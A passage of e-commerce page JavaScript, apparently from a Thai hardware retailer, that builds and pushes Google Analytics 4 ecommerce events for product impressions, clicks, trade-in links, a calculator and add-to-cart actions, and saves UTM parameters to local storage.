			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "Inverter Welders";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Inverter Welders";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "PT030102",
							hp_mch1: "PT0301",
							hp_mch2: "PT03",
							hp_mch3: "PT",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
